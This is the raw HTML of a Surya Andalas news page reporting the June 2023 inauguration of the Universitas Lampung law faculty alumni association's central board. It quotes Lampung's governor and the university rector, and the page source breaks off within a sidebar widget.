<link rel="https://api.w.org/" href="https://suryaandalas.co.id/wp-json/" /><link rel="alternate" type="application/json" href="https://suryaandalas.co.id/wp-json/wp/v2/posts/42158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suryaandalas.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://suryaandalas.co.id/?p=42158' />
<link rel="alternate" type="application/json+oembed" href="https://suryaandalas.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryaandalas.co.id%2F2023%2F06%2F11%2Fpengurus-pusat-ika-fh-unila-dikukuhkan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://suryaandalas.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryaandalas.co.id%2F2023%2F06%2F11%2Fpengurus-pusat-ika-fh-unila-dikukuhkan%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-270x270.jpg" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9334724637718318"
     crossorigin="anonymous"></script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script></head>

<body class="post-template-default single single-post postid-42158 single-format-standard custom-background wp-custom-logo wp-embed-responsive global-layout-three-columns three-columns-enabled">
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1279751454629800">
</amp-auto-ads>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1279751454629800"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1279751454629800"
     data-ad-slot="5993582848"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	
	<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    		<div id="tophead">
			<div class="container">
									<div class="head-date">
						22 Jan, 2026					</div><!-- .head-date -->
													<div class="top-news">
						<span class="top-news-title">
												Latest News						</span>
								<div id="news-ticker">
			<div class="news-ticker-inner-wrap">
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/22/liput-pemeriksaan-mantan-bupati-waykanan-di-kejati-lampung-jurnalis-kandidat-diintimidasi/">Liput Pemeriksaan Ayah Mantan Bupati Waykanan di Kejati Lampung, Jurnalis Kandidat Diintimidasi</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/22/triga-lampung-apresiasi-menteri-atr-bpn-cabut-sertifikat-hgu-pt-sgc/">Triga Lampung  Apresiasi Menteri ATR/BPN Cabut Sertifikat HGU PT SGC</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/21/universitas-saburai-perkuat-promosi-kampus-di-ekpo-sma-yp-unila/">Universitas Saburai Perkuat Promosi Kampus di EKPO SMA YP Unila</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/20/turnamen-bola-voli-semi-terbuka-open-piala-bupati-pesisir-barat-dibuka/">Turnamen Bola Voli Semi Terbuka Open Piala Bupati Pesisir Barat Dibuka</a>
					</div>
							</div> <!-- .news-ticker-inner-wrap -->
		</div><!-- #news-ticker -->
							</div> <!-- #top-news -->
				
								


			</div><!-- .container -->
		</div><!-- #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container"><div class="inner-wrapper">			    <div class="site-branding">

			<a href="https://suryaandalas.co.id/" class="custom-logo-link" rel="home"><img width="604" height="198" src="https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44.jpeg" class="custom-logo" alt="Surya Andalas" decoding="async" fetchpriority="high" srcset="https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44.jpeg 604w, https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44-300x98.jpeg 300w, https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44-370x121.jpeg 370w" sizes="(max-width: 604px) 100vw, 604px" /></a>
										    </div><!-- .site-branding -->
	    <div id="header-widget">
		    
	    </div><!-- .right-header -->
	        </div> <!-- .inner-wrapper --></div><!-- .container --></header><!-- #masthead -->	    <div id="main-nav" class="clear-fix">
	    	<div class="container">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		        	<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
		          	<i class="fa fa-bars"></i>
		          	<i class="fa fa-close"></i>
					Menu</button>
		            <div class="wrap-menu-content">
						<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li class="home-menu"><a href="https://suryaandalas.co.id/"><span class="screen-reader-text">Home</span></a></li><li id="menu-item-16611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16611"><a href="https://suryaandalas.co.id/category/daerah/">Daerah</a>
<ul class="sub-menu">
	<li id="menu-item-16618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16618"><a href="https://suryaandalas.co.id/category/bandarlampung/">Bandarlampung</a></li>
	<li id="menu-item-16619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16619"><a href="https://suryaandalas.co.id/category/lambar/">Lambar</a></li>
	<li id="menu-item-16620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16620"><a href="https://suryaandalas.co.id/category/lampung-selatan/">Lampung Selatan</a></li>
	<li id="menu-item-16621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16621"><a href="https://suryaandalas.co.id/category/lampung-tengah/">Lampung Tengah</a></li>
	<li id="menu-item-16622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16622"><a href="https://suryaandalas.co.id/category/lampung-timur/">Lampung Timur</a></li>
	<li id="menu-item-16623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16623"><a href="https://suryaandalas.co.id/category/mesuji/">Mesuji</a></li>
	<li id="menu-item-16625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16625"><a href="https://suryaandalas.co.id/category/pesisir-barat/">Pesisir Barat</a></li>
	<li id="menu-item-16624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16624"><a href="https://suryaandalas.co.id/category/metro/">Metro</a></li>
	<li id="menu-item-16626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16626"><a href="https://suryaandalas.co.id/category/pringsewu/">Pringsewu</a></li>
	<li id="menu-item-16627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16627"><a href="https://suryaandalas.co.id/category/tanggamus/">Tanggamus</a></li>
	<li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16628"><a href="https://suryaandalas.co.id/category/tulang-bawang/">Tulang Bawang</a></li>
	<li id="menu-item-16629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16629"><a href="https://suryaandalas.co.id/category/tubabar/">Tubabar</a></li>
</ul>
</li>
<li id="menu-item-16638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16638"><a href="https://suryaandalas.co.id/category/politik/">Politik</a></li>
<li id="menu-item-16635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16635"><a href="https://suryaandalas.co.id/category/kriminal/">Kriminal</a></li>
<li id="menu-item-16637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16637"><a href="https://suryaandalas.co.id/category/pusiban/">Pusiban</a></li>
<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://suryaandalas.co.id/category/nasional/">Nasional</a></li>
<li id="menu-item-16634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16634"><a href="https://suryaandalas.co.id/category/lipsus/">Lipsus</a></li>
<li id="menu-item-16880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16880"><a href="https://suryaandalas.co.id/redaksi-2/">Redaksi</a></li>
<li id="menu-item-16882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16882"><a href="https://suryaandalas.co.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul></div>						<div class="main-navigation-search">
			        		<form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>			        	</div><!-- .search-box-wrap -->
		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		        <div class="header-search-box">
		        	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
		        	<div class="search-box-wrap">
		        		<form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>		        	</div><!-- .search-box-wrap -->
		        </div><!-- .header-search-box -->

	        </div> <!-- .container -->
	    </div> <!-- #main-nav -->
		
	<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suryaandalas.co.id/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2023/06/" itemprop="item"><span itemprop="name">Juni</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2023/06/11/" itemprop="item"><span itemprop="name">11</span></a><meta itemprop="position" content="4" /></li><li class="trail-item trail-end">Pengurus Pusat IKA FH Unila Dikukuhkan</li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-42158" class="post-42158 post type-post status-publish format-standard has-post-thumbnail hentry category-provinsi">
	<header class="entry-header">
		<h1 class="entry-title">Pengurus Pusat IKA FH Unila Dikukuhkan</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://suryaandalas.co.id/2023/06/11/pengurus-pusat-ika-fh-unila-dikukuhkan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-11T20:49:19+07:00">11 Juni 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://suryaandalas.co.id/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

    <img width="570" height="285" src="https://suryaandalas.co.id/wp-content/uploads/2023/06/19_13_42_1686442141_1-org.jpg" class="aligncenter wp-post-image" alt="" decoding="async" srcset="https://suryaandalas.co.id/wp-content/uploads/2023/06/19_13_42_1686442141_1-org.jpg 750w, https://suryaandalas.co.id/wp-content/uploads/2023/06/19_13_42_1686442141_1-org-300x150.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2023/06/19_13_42_1686442141_1-org-370x185.jpg 370w" sizes="(max-width: 570px) 100vw, 570px" />
	<div class="entry-content-wrapper">
		<div class="entry-content">
			<p>Bandar Lampung &#8211; Gubernur Lampung Arinal Djunaidi menghadiri Acara Pelantikan dan Pengukuhan Pengurus Pusat IKA FH Unila Masa Bakti 2023-2028, yang diselenggarakan di Gedung Auditorium Prof. Abdulkadir Muhammad,  Fakultas Hukum Universitas Lampung, Bandar Lampung, Sabtu (10/6/2023).</p>
<p>Pelantikan dan Pengukuhan Pengurus Pusat IKA FH Unila Masa Bhakti 2023-2028 dilakukan langsung oleh Ketua Umum Ikatan Keluarga Alumni (IKA) Fakultas Hukum (FH) Universitas Lampung, Asri Agung Putra. </p>
<p>Atas nama Pemerintah Provinsi Lampung,  Arinal  mengucapkan selamat dan mengapresiasi atas dilantiknya Pengurus Pusat IKA FH Unila masa bahakti 2023 – 2028.</p>
<p>Keberadaan IKA FH Unila hadir di tengah-tengah masyarakat, diharapkan dapat membagi ilmu dan pengalaman serta membesarkan Unila secara umum dan FH Unila secara khusus.<br />
“Tidak hanya itu saja, saya berharap kehadiran IKA FH Unila dapat berjalan beriringan dengan Pemerintah Provinsi Lampung dalam mewujudkan Lampung Berjaya,” ujar Arinal.</p>
<p> Arinal juga berharap sumbangsih, pemikiran, dan kerjasama IKA FH Unila dalam mendukung pembangunan di Provinsi Lampung.</p>
<p>Dalam kesempatan yang sama, Rektor Universitas Lampung, Prof. Lusmeilia Afriani berharap IKA Fakultas Hukum dapat berkontribusi banyak untuk Universitas Lampung dan Provinsi Lampung.<br />
“Semoga IKA FH Unila bersama-sama berkontribusi bagi Universitas Lampung, dan Provinsi Lampung,” ujar Prof. Lusmeilia.(lis/ndi) </p>
					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://suryaandalas.co.id/category/provinsi/" rel="category tag">Provinsi</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://suryaandalas.co.id/2023/06/11/global-surya-luluskan-130-generasi-emas/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Global Surya Luluskan 130 Generasi Emas</span></a></div><div class="nav-next"><a href="https://suryaandalas.co.id/2023/06/11/polda-lampung-amankan-kejuaraan-selancar-ombak-internasional/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Polda Lampung Amankan Kejuaraan Selancar Ombak Internasional</span></a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/06/11/pengurus-pusat-ika-fh-unila-dikukuhkan/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://suryaandalas.co.id/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='42158' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="91"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Pos-pos Terbaru</span></h2>
		<ul>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/22/liput-pemeriksaan-mantan-bupati-waykanan-di-kejati-lampung-jurnalis-kandidat-diintimidasi/">Liput Pemeriksaan Ayah Mantan Bupati Waykanan di Kejati Lampung, Jurnalis Kandidat Diintimidasi</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/22/triga-lampung-apresiasi-menteri-atr-bpn-cabut-sertifikat-hgu-pt-sgc/">Triga Lampung  Apresiasi Menteri ATR/BPN Cabut Sertifikat HGU PT SGC</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/21/universitas-saburai-perkuat-promosi-kampus-di-ekpo-sma-yp-unila/">Universitas Saburai Perkuat Promosi Kampus di EKPO SMA YP Unila</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/20/turnamen-bola-voli-semi-terbuka-open-piala-bupati-pesisir-barat-dibuka/">Turnamen Bola Voli Semi Terbuka Open Piala Bupati Pesisir Barat Dibuka</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/15/forki-lampung-gelar-gubernur-cup-ajang-seleksi-kejurnas-karate/">FORKI Lampung Gelar Gubernur Cup, Ajang Seleksi Kejurnas Karate</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Kategori</span></h2>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://suryaandalas.co.id/category/advertorial/">Advertorial</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://suryaandalas.co.id/category/bandarlampung/">Bandarlampung</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://suryaandalas.co.id/category/banten/">Banten</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://suryaandalas.co.id/category/bekasi/">Bekasi</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://suryaandalas.co.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://suryaandalas.co.id/category/ekbis/">Ekbis</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://suryaandalas.co.id/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://suryaandalas.co.id/category/iklan/">Iklan</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://suryaandalas.co.id/category/jambi/">Jambi</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://suryaandalas.co.id/category/kalimantan/">Kalimantan</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://suryaandalas.co.id/category/konten-khusus/">Konten khusus</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://suryaandalas.co.id/category/kriminal/">Kriminal</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://suryaandalas.co.id/category/lambar/">Lambar</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://suryaandalas.co.id/category/lampung-selatan/">Lampung Selatan</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://suryaandalas.co.id/category/lampung-tengah/">Lampung Tengah</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://suryaandalas.co.id/category/lampung-timur/">Lampung Timur</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://suryaandalas.co.id/category/lampung-utara/">Lampung Utara</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://suryaandalas.co.id/category/lipsus/">Lipsus</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://suryaandalas.co.id/category/medan/">Medan</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://suryaandalas.co.id/category/mesuji/">Mesuji</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://suryaandalas.co.id/category/metro/">Metro</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://suryaandalas.co.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://suryaandalas.co.id/category/opini/">Opini</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://suryaandalas.co.id/category/pesawaran/">Pesawaran</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://suryaandalas.co.id/category/pesisir-barat/">Pesisir Barat</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://suryaandalas.co.id/category/politik/">Politik</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://suryaandalas.co.id/category/pringsewu/">Pringsewu</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://suryaandalas.co.id/category/provinsi/">Provinsi</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://suryaandalas.co.id/category/pusiban/">Pusiban</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://suryaandalas.co.id/category/ragam/">Ragam</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://suryaandalas.co.id/category/tanggamus/">Tanggamus</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://suryaandalas.co.id/category/tubabar/">Tubabar</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://suryaandalas.co.id/category/tulang-bawang/">Tulang Bawang</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://suryaandalas.co.id/category/waykanan/">Waykanan</a>
</li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></aside><aside id="media_image-28" class="widget widget_media_image"><img width="212" height="300" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-212x300.jpg" class="image wp-image-54343  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-212x300.jpg 212w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-177x250.jpg 177w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000.jpg 491w" sizes="(max-width: 212px) 100vw, 212px" /></aside>	</div><!-- #sidebar-primary -->
<div id="sidebar-secondary" class="widget-area sidebar" role="complementary">
			<aside id="magazine-plus-recent-posts-2" class="widget magazine_plus_widget_recent_posts"><h2 class="widget-title"><span>Metro</span></h2>			
				
				<div class="recent-posts-wrapper">

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/11/17/ribuan-warga-antusias-ikuti-senam-sehat-bersama-mirza-jihan-di-kota-metro/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241117-WA0009-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/11/17/ribuan-warga-antusias-ikuti-senam-sehat-bersama-mirza-jihan-di-kota-metro/">Ribuan Warga Antusias Ikuti Senam Sehat Bersama Mirza-Jihan di Kota Metro</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">17 November 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/14/pertama-di-indonesia-gakkumdu-tetapkan-calonkada-incumbent-jadi-tersangka/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241014-WA0008-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/14/pertama-di-indonesia-gakkumdu-tetapkan-calonkada-incumbent-jadi-tersangka/">Pertama di Indonesia, Gakkumdu Tetapkan Calonkada Incumbent Jadi Tersangka</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">14 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/14/ria-hartini-resmi-pimpin-dprd-kota-metro/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241112-WA0052-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/14/ria-hartini-resmi-pimpin-dprd-kota-metro/">Ria Hartini Resmi Pimpin DPRD Kota Metro</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">14 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/09/keren-descatama-paksi-moeda-terima-penghargaan-upakarya-wanua-nugraha-dari-kemendagri/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241009-WA0043-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/09/keren-descatama-paksi-moeda-terima-penghargaan-upakarya-wanua-nugraha-dari-kemendagri/">Keren, Descatama Paksi Moeda Terima Penghargaan Upakarya Wanua Nugraha Dari Kemendagri</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">9 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

					
				</div><!-- .recent-posts-wrapper -->

				
			
			</aside><aside id="magazine-plus-latest-news-2" class="widget magazine_plus_widget_latest_news"><h2 class="widget-title"><span>Nasional</span></h2>			
				
				<div class="latest-news-widget latest-news-layout-1 latest-news-col-2">

					<div class="inner-wrapper">

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/24/ptpn-i-targetkan-550-hektare-lahan-kelapa-di-2025-dimulai-dari-banyuwangi/">
												<img width="188" height="250" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-188x250.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-188x250.jpg 188w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-225x300.jpg 225w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-768x1024.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000.jpg 960w" sizes="(max-width: 188px) 100vw, 188px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/24/ptpn-i-targetkan-550-hektare-lahan-kelapa-di-2025-dimulai-dari-banyuwangi/">PTPN I Targetkan 550 Hektare Lahan Kelapa di 2025, Dimulai dari Banyuwangi</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">24 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>BANYUWANGI – Program hilirisasi perkebunan di PTPN I terus bergulir. Sebanyak 10.269 bibit kelapa genjah mulai ditanam di lahan PTPN...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
